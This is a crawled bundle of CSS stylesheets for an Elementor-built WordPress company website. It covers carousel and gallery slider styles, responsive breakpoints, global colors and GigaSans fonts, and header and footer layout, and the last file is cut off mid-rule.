    .galleryslider-carosuelitem-inner:hover .carosuel-item-main-image img{
        min-width: 306px;
        min-height: 306px;
        object-fit: cover;
        object-position: center;
        transition: 0.3s all ease-in-out;
    }
    .galleryslider-wrapper .inner {
        max-width: 100%;
    }

    .galleryslider-wrapper .inner  h4{
        font-family: "Gigasans ExtraBold", Sans-serif;
        font-size: 20px;
        margin: 30px 0;
    }
/* ---- galleryslider-carosuel--css-end------ */
/* ---- Responsive CSS_Start------ */

@media (max-width:1359px) {
    .client-case-study .inner {
        max-width: 1030px;
    }
    #campaign-slider .insider-circle-slider{
        width: 90%;
    margin: 0 auto !important;
    }
}

@media (max-width:1199px) {
    .client-case-study .inner {
        max-width: 830px;
    }
    .carosuel-item-main-image {
        width: 450px;
    }
    .carosuel-item-main-image img {
        margin-top: 15px;
        width: 100%;
    }
    .client-case-study h2.casestudy-title {
        font-size: 120px;
        top: -30px;
    }
    .circle-slider-item .slider-item-image img {
        height: 232px;
    }
    .circle-slider-item .slider-item-text h3 {
        font-size: 19px;
        min-height: 63px;
    }
    .description-text {
        min-height: 112px;
    }
    .galleryslider-carosuelitem-inner .carosuel-item-main-image img{
        margin:0;
    }
}

@media (max-width:992px) {
    .slider-btn{
        font-size: 18px;
    }
    .client-case-study .inner {
        max-width: 600px;
    }
    .carsouel-item-left {
        max-width: 425px;
    }
    .carosuel-item-main-image {
        width: 360px;
    }
    .carosuel-item-vision {
        width: 260px;
        padding: 20px 15px;
        top: 50px;
        left: 0px;
    }
    .carosuel-item-right a.detail {
        padding: 15px 20px;
    }
    .client-case-study .casestudy-carosuelitem-inner   {
        padding-bottom: 20px;
    }
}

@media (max-width:767px) {
    .client-case-study .casestudy-carosuelitem-inner {
        flex-wrap: wrap;
        margin-bottom: 0px;
    }
    .slider-btn{
        font-size: 16px;
    }
    .carsouel-item-left{
        padding-top: 0px;
    }
    .carosuel-item-vision {
        width: 100%;
        padding: 20px 15px;
        top: 0;
        left: 0px;
        right: 0;
        margin: 0 auto;
        position: static;
    }
    .carosuel-item-vision ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    .carosuel-item-vision ul li {
        width: 100%;
        margin: 0 0 5px;
    }
    .carosuel-item-main-image {
        width: 100%;
    }
    .carsouel-item-left {
        max-width: inherit;
        padding-top: 35px;
    }
    .carosuel-item-right {
        max-width: inherit;
        padding: 25px 0px;
    

    }
    .casestudy-carosuel .slick-next,
    .casestudy-carosuel .slick-prev {
        display: none !important;
    }
    .client-case-study h2.casestudy-title {
        font-size: 78px;
        top: 8px;
    }
    .circle-slider-item .slider-item-image img  {
        height: 150px;
    }
    .circle-slider-item .slider-item-text p {
        font-size: 16px;
    }
    .carosuel-item-right {
        text-align: center;
    }
    .carosuel-item-right p,
    .carosuel-item-right h3 {
        text-align: center;
    }
	
	.insider-circle-slider .slick-prev, .insider-circle-slider .campaign-arrows{
		width:25px;
		height:25px;
	}
    
	.insider-circle-slider .slick-prev i, .insider-circle-slider .campaign-arrows i{
		font-size:18px !important;
	}
	.insider-circle .circle-slider-item{
		box-shadow:1px 1px 7px rgba(0,0,0,0.5);
		border-radius:15px !important;
	}
	#campaign-slider .circle-slider-item .slider-item-image img{
		border-radius:15px !important;
	}
	.insider-circle .slick-slide{
		padding:10px !important;
	}
	#campaign-slider {
		width: calc(100% - 70px);
		margin: 0 auto;
	}
	.insider-circle-slider .slick-prev, .insider-circle-slider .campaign-arrows-left{
		left:-25px !important;
		
	}
	.insider-circle-slider .slick-next, .insider-circle-slider .campaign-arrows-right{
		right:-25px !important;
		
	}
	#campaign-slider .circle-slider-item .slider-item-text p{
		max-width:100%;
	}
    #campaign-slider .insider-circle-slider {
        width: 100%;
        margin: 0 auto !important;
    }

    .galleryslider-carosuelitem-inner .carosuel-item-main-image{
        max-width: 300px;
        max-height: 300px;
    }
}

@media (max-width:479px) {
    .carosuel-item-vision ul li {
        width: 100%;
        font-size: 16px;
    }
    .client-case-study h2.casestudy-title {
        font-size: 62px;
        top: 18px;
    }
    .galleryslider-carosuelitem-inner {
        max-width: 300px;
        max-height: 300px;
    }
}

@media (max-width:374px) {
    .carsouel-item-left {
        padding-top: 250px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/uploads/elementor/css/post-7.css?ver=1731439890
body_size: 2743
content:
.elementor-kit-7{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#3A3A3C;--e-global-color-1db0612:#3A3A3C;--e-global-color-e993443:#D1D2D4;--e-global-color-8efd228:#4255A5;--e-global-typography-primary-font-family:"GigaSans Bold";--e-global-typography-primary-font-size:42px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:55px;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"GigaSans Regular";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"GigaSans Regular";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-accent-line-height:23px;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-size:18px;line-height:23px;box-shadow:3px 4px 6px -3px rgba(0,0,0,0.5);border-radius:50px 50px 50px 50px;padding:14px 30px 14px 30px;}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'GigaSans Bold';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://exclusivainc.com/wp-content/uploads/2023/03/GigaSans-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'GigaSans Regular';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://exclusivainc.com/wp-content/uploads/2023/03/GigaSans-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/uploads/elementor/css/post-323.css?ver=1731439891
body_size: 16447
content:
.elementor-323 .elementor-element.elementor-element-2304b36 > .elementor-container{max-width:1170px;}.elementor-323 .elementor-element.elementor-element-2304b36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-2304b36:not(.elementor-motion-effects-element-type-background), .elementor-323 .elementor-element.elementor-element-2304b36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-2304b36{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F7F7F7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-323 .elementor-element.elementor-element-2304b36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-d4a0f0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-d4a0f0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-d4a0f0b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-323 .elementor-element.elementor-element-d4a0f0b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-323 .elementor-element.elementor-element-d4a0f0b{z-index:999;}.elementor-323 .elementor-element.elementor-element-71d22e7 img{width:80%;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu .elementor-item{font-family:"Gigasans Regular", Sans-serif;font-size:17px;font-weight:600;line-height:1.3em;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:12px;padding-right:12px;padding-top:0px;padding-bottom:0px;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main .elementor-item:focus{color:#4255A5;fill:#4255A5;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#080D55;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed .elementor-item:before,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed .elementor-item:after{border-color:#080D55;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#4255A5;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-underline .elementor-item:after,
					 .elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-overline .elementor-item:before,
					 .elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-double-line .elementor-item:before,
					 .elementor-323 .elementor-element.elementor-element-b0eac10 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-323 .elementor-element.elementor-element-b0eac10{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );width:var( --container-widget-width, 74% );max-width:74%;--container-widget-width:74%;--container-widget-flex-grow:0;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a, .elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-menu-toggle{color:#000000;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a:hover,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-menu-toggle:hover{color:#0D239C;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a:hover,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown .elementor-item, .elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Gigasans Regular", Sans-serif;font-size:17px;font-weight:600;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:8px;padding-bottom:8px;}.elementor-323 .elementor-element.elementor-element-b0eac10 div.elementor-menu-toggle{color:var( --e-global-color-8efd228 );}.elementor-323 .elementor-element.elementor-element-b0eac10 div.elementor-menu-toggle svg{fill:var( --e-global-color-8efd228 );}.elementor-323 .elementor-element.elementor-element-5db6816 .elementor-button .elementor-align-icon-right{margin-left:5px;}.elementor-323 .elementor-element.elementor-element-5db6816 .elementor-button .elementor-align-icon-left{margin-right:5px;}.elementor-323 .elementor-element.elementor-element-5db6816 .elementor-button{font-family:"GigaSans Regular", Sans-serif;font-size:18px;font-weight:600;background-color:#4255A5;}.elementor-323 .elementor-element.elementor-element-5db6816 .elementor-button:hover, .elementor-323 .elementor-element.elementor-element-5db6816 .elementor-button:focus{background-color:#384784;}.elementor-323 .elementor-element.elementor-element-5db6816{width:var( --container-widget-width, 26% );max-width:26%;--container-widget-width:26%;--container-widget-flex-grow:0;}.elementor-323 .elementor-element.elementor-element-e0de0c1 > .elementor-container{max-width:1170px;}.elementor-323 .elementor-element.elementor-element-e0de0c1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-e0de0c1:not(.elementor-motion-effects-element-type-background), .elementor-323 .elementor-element.elementor-element-e0de0c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-e0de0c1{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F7F7F7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-323 .elementor-element.elementor-element-e0de0c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-89bda00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-89bda00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-89bda00.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-323 .elementor-element.elementor-element-89bda00 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-323 .elementor-element.elementor-element-89bda00{z-index:999;}.elementor-323 .elementor-element.elementor-element-21e51c9 img{width:80%;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-6696fca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-6696fca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-6696fca.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-323 .elementor-element.elementor-element-1a3bd0b .elementor-icon-wrapper{text-align:center;}.elementor-323 .elementor-element.elementor-element-1a3bd0b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8efd228 );}.elementor-323 .elementor-element.elementor-element-1a3bd0b.elementor-view-framed .elementor-icon, .elementor-323 .elementor-element.elementor-element-1a3bd0b.elementor-view-default .elementor-icon{color:var( --e-global-color-8efd228 );border-color:var( --e-global-color-8efd228 );}.elementor-323 .elementor-element.elementor-element-1a3bd0b.elementor-view-framed .elementor-icon, .elementor-323 .elementor-element.elementor-element-1a3bd0b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-8efd228 );}@media(max-width:1024px){.elementor-323 .elementor-element.elementor-element-d4a0f0b > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-72a18f4 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-323 .elementor-element.elementor-element-b0eac10 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-323 .elementor-element.elementor-element-b0eac10{--nav-menu-icon-size:34px;--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}.elementor-323 .elementor-element.elementor-element-5db6816{--container-widget-width:43%;--container-widget-flex-grow:0;width:var( --container-widget-width, 43% );max-width:43%;}.elementor-323 .elementor-element.elementor-element-89bda00 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-6696fca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-6696fca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-6696fca > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-323 .elementor-element.elementor-element-1a3bd0b .elementor-icon-wrapper{text-align:right;}.elementor-323 .elementor-element.elementor-element-1a3bd0b .elementor-icon{font-size:39px;}.elementor-323 .elementor-element.elementor-element-1a3bd0b .elementor-icon svg{height:39px;}}@media(min-width:768px){.elementor-323 .elementor-element.elementor-element-d4a0f0b{width:12%;}.elementor-323 .elementor-element.elementor-element-72a18f4{width:88%;}.elementor-323 .elementor-element.elementor-element-89bda00{width:12%;}.elementor-323 .elementor-element.elementor-element-6696fca{width:88%;}}@media(max-width:1024px) and (min-width:768px){.elementor-323 .elementor-element.elementor-element-d4a0f0b{width:20%;}.elementor-323 .elementor-element.elementor-element-72a18f4{width:80%;}.elementor-323 .elementor-element.elementor-element-89bda00{width:20%;}.elementor-323 .elementor-element.elementor-element-6696fca{width:80%;}}@media(max-width:767px){.elementor-323 .elementor-element.elementor-element-d4a0f0b{width:40%;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-d4a0f0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-d4a0f0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-d4a0f0b > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-323 .elementor-element.elementor-element-72a18f4{width:60%;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-72a18f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-72a18f4 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-323 .elementor-element.elementor-element-89bda00{width:40%;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-89bda00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-89bda00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-89bda00 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-323 .elementor-element.elementor-element-21e51c9{text-align:left;}.elementor-323 .elementor-element.elementor-element-6696fca{width:60%;}.elementor-bc-flex-widget .elementor-323 .elementor-element.elementor-element-6696fca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-323 .elementor-element.elementor-element-6696fca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-6696fca > .elementor-element-populated{padding:0px 10px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/uploads/elementor/css/post-851.css?ver=1731439891
body_size: 27659
content:
.elementor-851 .elementor-element.elementor-element-95fa2b4 > .elementor-container{max-width:1170px;}.elementor-851 .elementor-element.elementor-element-95fa2b4:not(.elementor-motion-effects-element-type-background), .elementor-851 .elementor-element.elementor-element-95fa2b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-851 .elementor-element.elementor-element-95fa2b4{border-style:solid;border-width:1px 0px 1px 0px;border-color:#F5F8F8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-851 .elementor-element.elementor-element-95fa2b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-851 .elementor-element.elementor-element-56813c5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-3d59b3c{text-align:left;}.elementor-851 .elementor-element.elementor-element-3d59b3c img{width:28%;}.elementor-851 .elementor-element.elementor-element-f70b803{color:#000000;font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:400;}.elementor-851 .elementor-element.elementor-element-f70b803 > .elementor-widget-container{margin:-5px 18px -10px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-cef5fbd{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-851 .elementor-element.elementor-element-cef5fbd .elementor-widget-container{text-align:left;}.elementor-851 .elementor-element.elementor-element-cef5fbd .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.4em;}.elementor-851 .elementor-element.elementor-element-cef5fbd .elementor-social-icon i{color:var( --e-global-color-8efd228 );}.elementor-851 .elementor-element.elementor-element-cef5fbd .elementor-social-icon svg{fill:var( --e-global-color-8efd228 );}.elementor-851 .elementor-element.elementor-element-cef5fbd .elementor-social-icon:hover i{color:#697DD0;}.elementor-851 .elementor-element.elementor-element-cef5fbd .elementor-social-icon:hover svg{fill:#697DD0;}.elementor-851 .elementor-element.elementor-element-cef5fbd > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-3bb217f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-2d2e4026 .elementor-heading-title{color:#000000;font-family:"Gigasans Bold", Sans-serif;font-size:22px;font-weight:600;}.elementor-851 .elementor-element.elementor-element-2d2e4026 > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-851 .elementor-element.elementor-element-2b52c200{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-item > a{font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:normal;}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-2b52c200 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#080D55;}.elementor-851 .elementor-element.elementor-element-2b52c200 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-cb99c8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-48d9cf9b .elementor-heading-title{color:#000000;font-family:"Gigasans Bold", Sans-serif;font-size:22px;font-weight:600;}.elementor-851 .elementor-element.elementor-element-48d9cf9b > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-7aefa862{color:#000000;font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:400;width:100%;max-width:100%;}.elementor-851 .elementor-element.elementor-element-7aefa862 > .elementor-widget-container{margin:4px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-2ac7e7be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-8f0f894 .elementor-heading-title{color:#000000;font-family:"Gigasans Bold", Sans-serif;font-size:22px;font-weight:600;}.elementor-851 .elementor-element.elementor-element-8f0f894 > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-icon i{color:var( --e-global-color-8efd228 );transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-icon svg{fill:var( --e-global-color-8efd228 );transition:fill 0.3s;}.elementor-851 .elementor-element.elementor-element-279f26e7{--e-icon-list-icon-size:22.5px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-icon{padding-right:10px;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-item > a{font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:400;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-279f26e7 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-6055f12 > .elementor-container{max-width:1170px;}.elementor-851 .elementor-element.elementor-element-6055f12:not(.elementor-motion-effects-element-type-background), .elementor-851 .elementor-element.elementor-element-6055f12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-851 .elementor-element.elementor-element-6055f12{border-style:solid;border-width:1px 0px 1px 0px;border-color:#F5F8F8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-851 